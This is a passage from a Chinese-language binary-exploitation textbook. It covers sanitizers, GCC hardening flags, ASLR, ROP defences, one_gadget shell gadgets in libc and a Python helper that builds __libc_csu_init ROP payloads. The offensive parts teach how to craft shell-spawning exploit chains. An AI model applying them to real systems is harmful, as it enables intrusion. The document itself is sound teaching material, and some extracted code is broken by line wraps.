#1 0x7fb4c04c0f69 in __libc_start_main (/usr/lib/libc.so.6+0x20f69)
#2 0x565515082899 in _start (/home/firmy/a.out+0x899)

Address 0x7ffc03f4d64c is located in stack of thread T0 at offset 76 in frame
#0 0x565515082989 in main (/home/firmy/a.out+0x989)

This frame has 1 object(s):
[32, 72) 'a' <== Memory access at offset 76 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow (/home/firmy/a.out+0xad5) in main
Shadow bytes around the buggy address:
```

```

0x1000007e1a70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1a80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1a90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1aa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1ab0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
=>0x1000007e1ac0: f1 f1 f1 f1 00 00 00 00 00 [f2]f2 f2 00 00 00 0
0
0x1000007e1ad0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1ae0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1af0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1b00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1b10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0

Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe

```

```
Left alloca redzone:    ca
Right alloca redzone:   cb
==9399==ABORTING
```

确实检测出了问题。在实战篇中，为了更好地分析软件漏洞，我们可能会经常用到这个选项。

参考：<https://en.wikipedia.org/wiki/AddressSanitizer>

mcheck

利用 mcheck 可以实现堆内存的一致性状态检查。其定义在 `/usr/include/mcheck.h`，是一个 GNU 扩展函数，原型如下：

```
#include <mcheck.h>

int mcheck(void (*abortfunc)(enum mcheck_status mstatus));
```

可以看到参数是一个函数指针，但检查到堆内存异常时，通过该指针调用 `abortfunc` 函数，同时传入一个 `mcheck_status` 类型的参数。

举个例子，下面的程序存在 double-free 的问题：

```
#include <stdlib.h>
#include <stdio.h>

void main() {
    char *p;
    p = malloc(1000);
    fprintf(stderr, "About to free\n");
    free(p);
    fprintf(stderr, "About to free a second time\n");
    free(p);
    fprintf(stderr, "Finish\n");
}
```

通过设置参数 `-lmcheck` 来链接 mcheck 函数：

```
$ gcc -lmccheck t_mccheck.c
$ ./a.out
About to free
About to free a second time
block freed twice
Aborted (core dumped)
```

还可以通过设置环境变量 `MALLOC_CHECK_` 来实现，这样就不需要重新编译程序。

```
$ gcc mcheck.c
$ #检查到错误时不作任何提示
$ MALLOC_CHECK_=0 ./a.out
About to free
About to free a second time
Finish
$ #检查到错误时打印一条信息到标准输出
$ MALLOC_CHECK_=1 ./a.out
About to free
About to free a second time
*** Error in `./a.out': free(): invalid pointer: 0x00000000001fb9
010 ***
Finish
$ #检查到错误时直接中止程序
$ MALLOC_CHECK_=2 ./a.out
About to free
About to free a second time
Aborted (core dumped)
```

具体参考 `man 3 mcheck` 和 `man 3 mallopt`。

glibc 还提供了 `mtrace()` 和 `muntrace()` 函数分别在程序中打开和关闭对内存分配调用进行跟踪的功能。这些函数需要与环境变量 `MALLOC_TRACE` 配合使用，该变量定义了写入跟踪信息的文件名。在被调用时，`mtrace()` 会检查是否定义了该文件，又是否可以读写该文件。如果一切正常，那么会在文件里跟踪和记录所有对 `malloc` 系列函数的调用。由于生成的文件不易于理解，还提供了脚本 (`mtrace`) 用于分析文件，并生成易于理解的汇总报告。

将上面的例子修改一下：

```
#include <stdlib.h>
#include <stdio.h>
#include <mcheck.h>

void main() {
    char *p;

    mtrace();

    calloc(16, 16);
    fprintf(stderr, "calloc some chunks that will not be freed\n");
}

p = malloc(1000);
fprintf(stderr, "About to free\n");
free(p);
fprintf(stderr, "About to free a second time\n");
free(p);
fprintf(stderr, "Finish\n");

muntrace();
}
```

```
$ gcc t_mtrace.c
$ export MALLOC_TRACE=/tmp/t
$ ./a.out
calloc some chunks that will not be freed
About to free
About to free a second time
Finish
$ mtrace /tmp/t
- 0x000055e427cde7b0 Free 5 was never alloc'd 0x55e425da287c

Memory not freed:
-----
Address      Size      Caller
0x000055e427cde6a0    0x100  at 0x55e425da27f6
```

于是 double-free 和内存泄漏被检测出来了。

参考资料

- [GCC online documentation](#)

4.4 GCC 堆栈保护技术

- 技术简介
- 编译参数
- 保护机制检测
- 地址空间布局随机化

技术简介

Linux 中有各种各样的安全防护，其中 ASLR 是由内核直接提供的，通过系统配置文件控制。NX，Canary，PIE，RELRO 等需要在编译时根据各项参数开启或关闭。未指定参数时，使用默认设置。

CANARY

启用 CANARY 后，函数开始执行的时候会先往栈里插入 canary 信息，当函数返回时验证插入的 canary 是否被修改，如果是，则说明发生了栈溢出，程序停止运行。

下面是一个例子：

```
#include <stdio.h>
void main(int argc, char **argv) {
    char buf[10];
    scanf("%s", buf);
}
```

我们先开启 CANARY，来看看执行的结果：

```
$ gcc -m32 -fstack-protector canary.c -o f.out
$ python -c 'print("A"*20)' | ./f.out
*** stack smashing detected ***: ./f.out terminated
Segmentation fault (core dumped)
```

接下来关闭 CANARY：

```
$ gcc -m32 -fno-stack-protector canary.c -o fno.out
$ python -c 'print("A"*20)' | ./fno.out
Segmentation fault (core dumped)
```

可以看到当开启 CANARY 的时候，提示检测到栈溢出和段错误，而关闭的时候，只有提示段错误。

下面对比一下反汇编代码上的差异：

开启 CANARY 时：

```
gdb-peda$ disassemble main
Dump of assembler code for function main:
0x0000005ad <+0>:    lea      ecx, [esp+0x4]
0x0000005b1 <+4>:    and     esp, 0xffffffff0
0x0000005b4 <+7>:    push    DWORD PTR [ecx-0x4]
0x0000005b7 <+10>:   push    ebp
0x0000005b8 <+11>:   mov     ebp, esp
0x0000005ba <+13>:   push    ebx
0x0000005bb <+14>:   push    ecx
0x0000005bc <+15>:   sub     esp, 0x20
0x0000005bf <+18>:   call    0x611 <__x86.get_pc_thunk.ax>
0x0000005c4 <+23>:   add     eax, 0x1a3c
0x0000005c9 <+28>:   mov     edx, ecx
0x0000005cb <+30>:   mov     edx, DWORD PTR [edx+0x4]
0x0000005ce <+33>:   mov     DWORD PTR [ebp-0x1c], edx
0x0000005d1 <+36>:   mov     ecx, DWORD PTR gs:0x14
; 将 canary 值存入 ecx
0x0000005d8 <+43>:   mov     DWORD PTR [ebp-0xc], ecx
; 在栈 ebp-0xc 处插入 canary
0x0000005db <+46>:   xor     ecx, ecx
0x0000005dd <+48>:   sub     esp, 0x8
0x0000005e0 <+51>:   lea     edx, [ebp-0x16]
0x0000005e3 <+54>:   push    edx
0x0000005e4 <+55>:   lea     edx, [eax-0x1940]
0x0000005ea <+61>:   push    edx
0x0000005eb <+62>:   mov     ebx, eax
```

```
0x000005ed <+64>:    call   0x450 <__isoc99_scanf@plt>
0x000005f2 <+69>:    add    esp, 0x10
0x000005f5 <+72>:    nop
0x000005f6 <+73>:    mov    eax, DWORD PTR [ebp-0xc]
; 从栈中取出 canary
0x000005f9 <+76>:    xor    eax, DWORD PTR gs:0x14
; 检测 canary 值
0x00000600 <+83>:    je     0x607 <main+90>
0x00000602 <+85>:    call   0x690 <__stack_chk_fail_local>
0x00000607 <+90>:    lea    esp, [ebp-0x8]
0x0000060a <+93>:    pop    ecx
0x0000060b <+94>:    pop    ebx
0x0000060c <+95>:    pop    ebp
0x0000060d <+96>:    lea    esp, [ecx-0x4]
0x00000610 <+99>:    ret
End of assembler dump.
```

关闭 CANARY 时：

```

gdb-peda$ disassemble main
Dump of assembler code for function main:
0x00000055d <+0>:    lea      ecx,[esp+0x4]
0x000000561 <+4>:    and     esp,0xffffffff0
0x000000564 <+7>:    push    DWORD PTR [ecx-0x4]
0x000000567 <+10>:   push    ebp
0x000000568 <+11>:   mov     ebp,esp
0x00000056a <+13>:   push    ebx
0x00000056b <+14>:   push    ecx
0x00000056c <+15>:   sub     esp,0x10
0x00000056f <+18>:   call    0x59c <__x86.get_pc_thunk.ax>
0x000000574 <+23>:   add     eax,0x1a8c
0x000000579 <+28>:   sub     esp,0x8
0x00000057c <+31>:   lea     edx,[ebp-0x12]
0x00000057f <+34>:   push    edx
0x000000580 <+35>:   lea     edx,[eax-0x19e0]
0x000000586 <+41>:   push    edx
0x000000587 <+42>:   mov     ebx,eax
0x000000589 <+44>:   call    0x400 <__isoc99_scanf@plt>
0x00000058e <+49>:   add     esp,0x10
0x000000591 <+52>:   nop
0x000000592 <+53>:   lea     esp,[ebp-0x8]
0x000000595 <+56>:   pop    ecx
0x000000596 <+57>:   pop    ebx
0x000000597 <+58>:   pop    ebp
0x000000598 <+59>:   lea     esp,[ecx-0x4]
0x00000059b <+62>:   ret

End of assembler dump.

```

FORTIFY

FORTIFY 的选项 `-D_FORTIFY_SOURCE` 往往和优化 `-O` 选项一起使用，以检测缓冲区溢出的问题。

下面是一个简单的例子：

```
#include<string.h>
void main() {
    char str[3];
    strcpy(str, "abcde");
}
```

```
$ gcc -O2 fortify.c
$ checksec --file a.out
RELRO           STACK CANARY      NX          PIE
RPATH          RUNPATH  FORTIFY Fortified Fortifiable FILE
Partial RELRO  No canary found   NX enabled   PIE enabled
No RPATH       No RUNPATH     No 0 0 a.out

$ gcc -O2 -D_FORTIFY_SOURCE=2 fortify.c
In file included from /usr/include/string.h:639:0,
                 from fortify.c:1:
In function 'strcpy',
  inlined from 'main' at fortify.c:4:2:
/usr/include/bits/string3.h:109:10: warning: '__builtin_memcpy_chk' writing 6 bytes into a region of size 3 overflows the destination [-Wstringop-overflow=]
    return __builtin_memcpy_chk (__dest, __src, __bos (__dest))
;
^~~~~~
$ checksec --file a.out
RELRO           STACK CANARY      NX          PIE
RPATH          RUNPATH  FORTIFY Fortified Fortifiable FILE
Partial RELRO  Canary found    NX enabled   PIE enabled
No RPATH       No RUNPATH     Yes 2 2 a.out
```

开启优化 `-O2` 后，编译没有检测出任何问题，`checksec` 后 `FORTIFY` 为 `No`。当配合 `-D_FORTIFY_SOURCE=2`（也可以 `=1`）使用时，提示存在溢出问题，`checksec` 后 `FORTIFY` 为 `Yes`。

NX

No-eXecute，表示不可执行，其原理是将数据所在的内存页标识为不可执行，如果程序产生溢出转入执行 shellcode 时，CPU 会抛出异常。

在 Linux 中，当装载器将程序装载进内存空间后，将程序的 .text 段标记为可执行，而其余的数据段（.data、.bss 等）以及栈、堆均为不可执行。因此，传统利用方式中通过修改 GOT 来执行 shellcode 的方式不再可行。

但这种保护并不能阻止攻击者通过代码重用来进行攻击（ret2libc）。

PIE

PIE (Position Independent Executable) 需要配合 ASLR 来使用，以达到可执行文件的加载时地址随机化。简单来说，PIE 是编译时随机化，由编译器完成；ASLR 是加载时随机化，由操作系统完成。ASLR 将程序运行时的堆栈以及共享库的加载地址随机化，而 PIE 在编译时将程序编译为位置无关、即程序运行时各个段加载的虚拟地址在装载时确定。开启 PIE 时，编译生成的是动态库文件（Shared object）文件，而关闭 PIE 后生成可执行文件（Executable）。

我们通过实际例子来探索一下 PIE 和 ASLR：

```
#include<stdio.h>
void main() {
    printf("%p\n", main);
}
```

```
$ gcc -m32 -pie random.c -o open-pie
$ readelf -h open-pie
ELF Header:
  Magic:  7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
  Class: ELF32
  Data: 2's complement, little endi
an
  Version: 1 (current)
  OS/ABI: UNIX - System V
  ABI Version: 0
  Type: DYN (Shared object file)
  Machine: Intel 80386
  Version: 0x1
```

```

Entry point address:          0x400
Start of program headers:    52 (bytes into file)
Start of section headers:    6132 (bytes into file)
Flags:                        0x0
Size of this header:         52 (bytes)
Size of program headers:     32 (bytes)
Number of program headers:   9
Size of section headers:     40 (bytes)
Number of section headers:   30
Section header string table index: 29
$ gcc -m32 -no-pie random.c -o close-pie
$ readelf -h close-pie
ELF Header:
  Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
  Class: ELF32
  Data: 2's complement, little endi
an
  Version:      1 (current)
  OS/ABI:       UNIX - System V
  ABI Version: 0
  Type:         EXEC (Executable file)
  Machine:      Intel 80386
  Version:      0x1
  Entry point address: 0x8048310
  Start of program headers: 52 (bytes into file)
  Start of section headers: 5964 (bytes into file)
  Flags:                      0x0
  Size of this header:        52 (bytes)
  Size of program headers:   32 (bytes)
  Number of program headers: 9
  Size of section headers:   40 (bytes)
  Number of section headers: 30
  Section header string table index: 29

```

可以看到两者的不同在 `Type` 和 `Entry point address`。

首先我们关闭 ASLR，使用 `-pie` 进行编译：

```
# echo 0 > /proc/sys/kernel/randomize_va_space
# gcc -m32 -pie random.c -o a.out
# checksec --file a.out
RELRO           STACK CANARY      NX          PIE
RPATH           RUNPATH     FORTIFY   Fortified Fortifiable FILE
Partial RELRO  No canary found  NX enabled  PIE enabled
No RPATH       No RUNPATH    No      0          2      a.out

# ./a.out
0x5655553d
# ./a.out
0x5655553d
```

我们虽然开启了 `-pie`，但是 ASLR 被关闭，入口地址不变。

```
# ldd a.out
linux-gate.so.1 (0xf7fd7000)
libc.so.6 => /usr/lib32/libc.so.6 (0xf7dd9000)
/lib/ld-linux.so.2 (0xf7fd9000)
# ldd a.out
linux-gate.so.1 (0xf7fd7000)
libc.so.6 => /usr/lib32/libc.so.6 (0xf7dd9000)
/lib/ld-linux.so.2 (0xf7fd9000)
```

可以看出动态链接库地址也不变。然后我们开启 ASLR：

```
# echo 2 > /proc/sys/kernel/randomize_va_space
# ./a.out
0x5665353d
# ./a.out
0x5659753d
# ldd a.out
    linux-gate.so.1 (0xf7727000)
    libc.so.6 => /usr/lib32/libc.so.6 (0xf7529000)
    /lib/ld-linux.so.2 (0xf7729000)
# ldd a.out
    linux-gate.so.1 (0xf77d6000)
    libc.so.6 => /usr/lib32/libc.so.6 (0xf75d8000)
    /lib/ld-linux.so.2 (0xf77d8000)
```

入口地址和动态链接库地址都变得随机。

接下来关闭 ASLR，并使用 `-no-pie` 进行编译：

```
# echo 0 > /proc/sys/kernel/randomize_va_space
# gcc -m32 -no-pie random.c -o b.out
# checksec --file b.out
RELRO           STACK CANARY      NX          PIE
RPATH          RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO   No canary found   NX enabled   No PIE
No RPATH     No RUNPATH   No 0 2 b.out

# ./b.out
0x8048406
# ./b.out
0x8048406
# ldd b.out
    linux-gate.so.1 (0xf7fd7000)
    libc.so.6 => /usr/lib32/libc.so.6 (0xf7dd9000)
    /lib/ld-linux.so.2 (0xf7fd9000)
# ldd b.out
    linux-gate.so.1 (0xf7fd7000)
    libc.so.6 => /usr/lib32/libc.so.6 (0xf7dd9000)
    /lib/ld-linux.so.2 (0xf7fd9000)
```

入口地址和动态库都是固定的。下面开启 ASLR：

```
# echo 2 > /proc/sys/kernel/randomize_va_space
# ./b.out
0x8048406
# ./b.out
0x8048406
# ldd b.out
linux-gate.so.1 (0xf7797000)
libc.so.6 => /usr/lib32/libc.so.6 (0xf7599000)
/lib/ld-linux.so.2 (0xf7799000)
# ldd b.out
linux-gate.so.1 (0xf770a000)
libc.so.6 => /usr/lib32/libc.so.6 (0xf750c000)
/lib/ld-linux.so.2 (0xf770c000)
```

入口地址依然固定，但是动态库变为随机。

所以在分析一个 PIE 开启的二进制文件时，只需要关闭 ASLR，即可使 PIE 和 ASLR 都失效。

ASLR (Address Space Layout Randomization)

关闭：`# echo 0 > /proc/sys/kernel/randomize_va_space`

部分开启（将 mmap 的基址，stack 和 vdso 页面随机化）：`# echo 1 > /proc/sys/kernel/randomize_va_space`

完全开启（在部分开启的基础上增加 heap 的随机化）：`# echo 2 > /proc/sys/kernel/randomize_va_space`

RELRO

RELRO (ReLocation Read-Only) 设置符号重定向表为只读或在程序启动时就解析并绑定所有动态符号，从而减少对 GOT (Global Offset Table) 的攻击。

RELOR 有两种形式：

- Partial RELRO：一些段（包括 `.dynamic`）在初始化后将被标记为只读。
- Full RELRO：除了 Partial RELRO，延迟绑定将被禁止，所有的导入符号将在

开始时被解析，`.got.plt` 段会被完全初始化为目标函数的最终地址，并被标记为只读。另外 `link_map` 和 `_dl_runtime_resolve` 的地址也不会被装入。

编译参数

各种安全技术的编译参数如下：

安全技术	完全开启	部分开启	关闭
Canary	<code>-fstack-protector-all</code>	<code>-fstack-protector</code>	<code>-fno-stack-protector</code>
NX	<code>-z noexecstack</code>		<code>-z execstack</code>
PIE	<code>-pie</code>		<code>-no-pie</code>
RELRO	<code>-z now</code>	<code>-z lazy</code>	<code>-z norelro</code>

关闭所有保护：

```
gcc hello.c -o hello -fno-stack-protector -z execstack -no-pie -z norelro
```

开启所有保护：

```
gcc hello.c -o hello -fstack-protector-all -z noexecstack -pie -z now
```

- FORTIFY

- `-D_FORTIFY_SOURCE=1`：仅在编译时检测溢出
- `-D_FORTIFY_SOURCE=2`：在编译时和运行时检测溢出

保护机制检测

有许多工具可以检测二进制文件所使用的编译器安全技术。下面介绍常用的几种：

checksec

```
$ checksec --file /bin/ls
RELRO           STACK CANARY      NX          PIE
RPATH          RUNPATH   FORTIFY    Fortified Fortifiable FILE
Partial RELRO   Canary found    NX enabled  No PIE
No RPATH       No RUNPATH Yes      5          15      /bin/ls
```

peda 自带的 checksec

```
$ gdb /bin/ls
gdb-peda$ checksec
CANARY      : ENABLED
FORTIFY     : ENABLED
NX          : ENABLED
PIE         : disabled
RELRO       : Partial
```

地址空间布局随机化

最后再说一下地址空间布局随机化（ASLR），该技术虽然不是由 GCC 编译时提供的，但对 PIE 还是有影响。该技术旨在将程序的内存布局随机化，使得攻击者不能轻易地得到数据区的地址来构造 payload。由于程序的堆栈分配与共享库的装载都是在运行时进行，系统在程序每次执行时，随机地分配程序堆栈的地址以及共享库装载的地址。使得攻击者无法预测自己写入的数据区的虚拟地址。

针对该保护机制的攻击，往往是通过信息泄漏来实现。由于同一模块中的所有代码和数据的相对偏移是固定的，攻击者只要泄漏出某个模块中的任一代码指针或数据指针，即可通过计算得到此模块中任意代码或数据的地址。

4.5 ROP 防御技术

- 早期的防御技术
- 没有 return 的 ROP
- 参考资料

早期的防御技术

前面我们已经学过各种 ROP 技术，但同时很多防御技术也被提出来，这一节我们就来看一下这些技术。

我们知道正常程序的指令流执行和 ROP 的指令流执行有很大不同，至少有下面两点：

- ROP 执行流会包含了很多 return 指令，而且之间只间隔了几条其他指令
- ROP 利用 return 指令来 unwind 堆栈，却没有对应的 call 指令

以上面两点差异作为基础，研究人员提出了很多 ROP 检测和防御技术：

- 针对第一点差异，可以检测程序执行中是否有频繁 return 的指令流，作为报警的依据
- 针对第二点差异，可以通过 call 和 return 指令来查找正常程序中通常都存在的后进先出栈里维护的不变量，判断其是否异常
- 还有更极端的，在编译器层面重写二进制文件，消除里面的 return 指令

所以其实这些早期的防御技术都默认了一个前提，即 ROP 中必定存在 return 指令。

另外对于重写二进制文件消除 return 指令的技术，根据二进制偏移也可能会得到攻击者需要的非预期指令，比如下面这段指令：

```
b8 13 00 00 00  mov $0x13, %eax  
e9 c3 f8 ff ff  jmp 3aae9
```

偏移两个十六进制得到下面这样：

```

00 00    add %al, (%eax)
00 e9    add %ch, %cl
c3        ret

```

最终还是出现了 return 指令。

没有 return 的 ROP

后来又有人提出了不依赖于 return 指令的 ROP，使得早期的防御技术完全失效。return 指令的作用主要有两个：第一通过间接跳转改变执行流，第二是更新寄存器状态。在 x86 和 ARM 中都存在一些指令序列，也能够完成这些工作，它们首先更新全局状态（如栈指针），然后根据更新后的状态加载下一条指令序列的地址，最后跳转过去执行（把它叫做 update-load-branch 指令序列）。这样就避免的 return 指令的使用。

就像下面这样，`x` 代表任意的通用寄存器：

```

pop x
jmp *x

```

r6 通用寄存器里是更新后的状态：

```

adds r6, #4
ldr r5, [r6, #124]
blx r5

```

由于 update-load-branch 指令序列相比 return 指令更加稀少，所以需要把它作为 trampoline 重复利用。在构造 ROP 链时，选择以 trampoline 为目标的间接跳转指令结束的指令序列。当一个 gadget 执行结束后，跳转到 trampoline，trampoline 更新程序全局状态，并将程序控制交给下一个 gadget，这样就形成了 ROP 链。




Figure 1: Return-oriented programming without returns

参考资料

- Return-Oriented Programming without Returns
- Analysis of Defenses against Return Oriented Programming

4.6 one-gadget RCE

one-gadget RCE 是在 `libc` 中存在的一些执行 `execve('/bin/sh', NULL, NULL)` 的片段。当我们知道 `libc` 的版本，并且可以通过信息泄露得到 `libc` 的基址，则可以通过控制 EIP 执行该 gadget 来获得 shell。这个方法的优点是不需要控制调用函数的参数，在 64 位程序中，也就是 `rdi`、`rsi`、`rdx` 等寄存器的值。

可以使用工具 `one_gadget` 很方便地查找 one-gadget：

```
$ sudo gem install one_gadget
```

```
$ file /usr/lib/libc-2.26.so
/usr/lib/libc-2.26.so: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /usr/lib/ld-linux-x86-64.so.2, BuildID[sha1]=466056d0995495995ad1a1fe696c9dc7fb3d421b, for GNU/Linux 3.2.0, not stripped
$ one_gadget -f /usr/lib/libc-2.26.so
0x41e92 execve("/bin/sh", rsp+0x30, environ)
constraints:
    rax == NULL

0x41ee7 execve("/bin/sh", rsp+0x30, environ)
constraints:
    [rsp+0x30] == NULL

0xe2c20 execve("/bin/sh", rsp+0x60, environ)
constraints:
    [rsp+0x60] == NULL
```

经过验证，第一个似乎不可用，另外两个如下，通常，我们都使用 `do_system` 函数里的那个：

```
[0x00021080]> pd 7 @ 0x41ee7
|           0x00041ee7      488b056aff36.  mov rax, qword [0x003
b1e58] ; [0x3b1e58:8]=0
|           0x00041eee      488d3d409313.  lea rdi, str._bin_sh
; 0x17b235 ; "/bin/sh"
|           0x00041ef5      c70521253700.  mov dword [obj.lock_4
], 0     ; [0x3b4420:4]=0
|           0x00041eff      c7051b253700.  mov dword [obj.sa_ref
cntr], 0 ; [0x3b4424:4]=0
|           0x00041f09      488d742430    lea rsi, [local_30h]
; sym.lm_cache ; 0x30
|           0x00041f0e      488b10        mov rdx, qword [rax]
|           0x00041f11      67e8c9260800  call sym.execve
[0x00021080]> pd 5 @ 0xe2c20
|           0x000e2c20      488b0531f22c.  mov rax, qword [0x003
b1e58] ; [0x3b1e58:8]=0
|           0x000e2c27      488d742460    lea rsi, [local_60h]
; sym.buffer_14 ; 0x60 ; "0\x02"
|           0x000e2c2c      488d3d028609.  lea rdi, str._bin_sh
; 0x17b235 ; "/bin/sh"
|           0x000e2c33      488b10        mov rdx, qword [rax]
|           0x000e2c36      67e8a419feff  call sym.execve
```

当然，你也可以通过 build ID 来查找对应 libc 里的 one-gadget。

```
$ one-gadget -b 466056d0995495995ad1a1fe696c9dc7fb3d421b
```

参考资料

- [Pwning \(sometimes\) with style](#)

通用 gadget

__libc_csu_init()

我们知道在程序编译的过程中，会自动加入一些通用函数做初始化的工作，这些初始化函数都是相同的，所以我们可以考虑在这些函数中找到一些通用的 **gadget**，在 x64 程序中，就存在这样的 **gadget**。x64 程序的前六个参数依次通过寄存器 rdi、rsi、rdx、rcx、r8、r9 进行传递，我们所找的 **gadget** 自然也是针对这些寄存器进行操作的。

函数 `__libc_csu_init()` 用于对 `libc` 进行初始化，只要程序调用了 `libc`，就一定存在这个函数。由于每个版本的 `libc` 都有一定区别，这里的版本如下：

```
$ file /usr/lib/libc-2.26.so
/usr/lib/libc-2.26.so: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /usr/lib/ld-linux-x86-64.so.2, BuildID[sha1]=f46739d962ec152b56d2bdb7dadaf8e576dbf6eb, for GNU/Linux 3.2.0, not stripped
```

下面用 6.1 pwn hctf2016 brop 的程序来做示范，使用 `/r` 参数可以打印出原始指令的十六进制：

```
gdb-peda$ disassemble /r __libc_csu_init
Dump of assembler code for function __libc_csu_init:
0x00000000004007d0 <+0>:    41 57    push    r15
0x00000000004007d2 <+2>:    41 56    push    r14
0x00000000004007d4 <+4>:    49 89 d7      mov     r15,rdx
0x00000000004007d7 <+7>:    41 55    push    r13
0x00000000004007d9 <+9>:    41 54    push    r12
0x00000000004007db <+11>:   4c 8d 25 16 06 20 00    lea     r
12,[rip+0x200616]          # 0x600df8
0x00000000004007e2 <+18>:   55      push    rbp
0x00000000004007e3 <+19>:   48 8d 2d 16 06 20 00    lea     r
bp,[rip+0x200616]          # 0x600e00
0x00000000004007ea <+26>:   53      push    rbx
0x00000000004007eb <+27>:   41 89 fd      mov     r13d,edi
```

4.7 通用 gadget

从中提取出两段（必须以ret结尾），把它们叫做 part1 和 part2：

0x0000000000040082a <+90>:	5b	pop	rbx
0x0000000000040082b <+91>:	5d	pop	rbp
0x0000000000040082c <+92>:	41 5c	pop	r12
0x0000000000040082e <+94>:	41 5d	pop	r13
0x00000000000400830 <+96>:	41 5e	pop	r14
0x00000000000400832 <+98>:	41 5f	pop	r15
0x00000000000400834 <+100>:	c3	ret	

0x00000000000400810 <+64>:	4c 89 fa	mov	rdx, r15
0x00000000000400813 <+67>:	4c 89 f6	mov	rsi, r14
0x00000000000400816 <+70>:	44 89 ef	mov	edi, r13d
0x00000000000400819 <+73>:	41 ff 14 dc	call	QWORD PTR [r12+rbx*8]
0x0000000000040081d <+77>:	48 83 c3 01	add	rbx, 0x1
0x00000000000400821 <+81>:	48 39 dd	cmp	rbp, rbx
0x00000000000400824 <+84>:	75 ea jne		0x400810 <__libc_csu_init+64>
0x00000000000400826 <+86>:	48 83 c4 08	add	rsp, 0x8
0x0000000000040082a <+90>:	5b	pop	rbx
0x0000000000040082b <+91>:	5d	pop	rbp
0x0000000000040082c <+92>:	41 5c	pop	r12
0x0000000000040082e <+94>:	41 5d	pop	r13
0x00000000000400830 <+96>:	41 5e	pop	r14
0x00000000000400832 <+98>:	41 5f	pop	r15
0x00000000000400834 <+100>:	c3	ret	

part1 中连续六个 pop，我们可以通过布置栈来设置这些寄存器，然后进入 part2，前三条语句（r15->rdx、r14->rsi、r13d->edi）分别给三个参数寄存器赋值，然后调用函数，这里需要注意的是第三句是 r13d（r13低32位）给 edi（rdi低32位）赋值，即使这样我们还是可以做很多操作了。

另外为了让程序在调用函数返回后还能继续执行，我们需要像下面这样进行构造：

```

pop rbx      #必须为0
pop rbp      #必须为1
pop r12      #函数地址
pop r13      #edi
pop r14      #rsi
pop r15      #rdx
ret          #跳转到part2

```

下面附上一个可直接调用的函数：

```

def com_gadget(part1, part2, jmp2, arg1 = 0x0, arg2 = 0x0, arg3
= 0x0):
    payload = p64(part1)    # part1 entry pop_rbx_pop_rbp_pop_r1
    2_pop_r13_pop_r14_pop_r15_ret
    payload += p64(0x0)      # rbx must be 0x0
    payload += p64(0x1)      # rbp must be 0x1
    payload += p64(jmp2)     # r12 jump to
    payload += p64(arg1)     # r13 -> edi    arg1
    payload += p64(arg2)     # r14 -> rsi    arg2
    payload += p64(arg3)     # r15 -> rdx    arg3
    payload += p64(part2)    # part2 entry will call [r12+rbx*0x8]

    payload += 'A' * 56      # junk 6*8+8=56
    return payload

```

上面的 `gadget` 是显而易见的，但如果有人精通汇编字节码，可以找到一些比较隐蔽的 `gadget`，比如说指定一个位移点再反编译：

```

gdb-peda$ disassemble /r 0x0000000000400831,0x0000000000400835
Dump of assembler code from 0x400831 to 0x400835:
0x0000000000400831 <__libc_csu_init+97>:      5e      pop      r
si
0x0000000000400832 <__libc_csu_init+98>:      41 5f      pop      r
15
0x0000000000400834 <__libc_csu_init+100>:     c3      ret
End of assembler dump.

```

```
gdb-peda$ disassemble /r 0x00000000000400833,0x00000000000400835
Dump of assembler code from 0x400833 to 0x400835:
0x00000000000400833 <__libc_csu_init+99>:      5f          pop       r
di
0x00000000000400834 <__libc_csu_init+100>:     c3          ret
End of assembler dump.
```

5e 和 5f 分别是 pop rsi 和 pop rdi 的字节码，于是我们可以通过这种方法轻易地控制 rsi 和 rdi。

在 6.1.1 pwn HCTF2016 brop 的 exp 中，我们使用了偏移后的 pop rdi; ret，而没有用 com_gadget() 函数，感兴趣的童鞋可以尝试使用它重写 exp。

除了上面介绍的 __libc_csu_init()，还可以到下面的函数中找一找：

```
_init
_start
call_gmon_start
deregister_tm_clones
register_tm_clones
__do_global_dtors_aux
frame_dummy
__libc_csu_init
__libc_csu_fini
_fini
```

总之，多试一试总不会错。

参考资料

- 一步一步学 ROP 系列

4.8 使用 DynELF 泄露函数地址

- DynELF 简介
- DynELF 原理
- DynELF 实例
- 参考资料

DynELF 简介

在做漏洞利用时，由于 ASLR 的影响，我们在获取某些函数地址的时候，需要一些特殊的操作。一种方法是先泄露出 `libc.so` 中的某个函数，然后根据函数之间的偏移，计算得到我们需要的函数地址，这种方法的局限性在于我们需要能找到和目标服务器上一样的 `libc.so`，而有些特殊情况下往往并不能找到。而另一种方法，利用如 `pwntools` 的 DynELF 模块，对内存进行搜索，直接得到我们需要的函数地址。

官方文档里给出了下面的例子：

```
# Assume a process or remote connection
p = process('./pwnme')

# Declare a function that takes a single address, and
# leaks at least one byte at that address.
def leak(address):
    data = p.read(address, 4)
    log.debug("%#x => %s" % (address, (data or '').encode('hex')))
)
    return data

# For the sake of this example, let's say that we
# have any of these pointers. One is a pointer into
# the target binary, the other two are pointers into libc
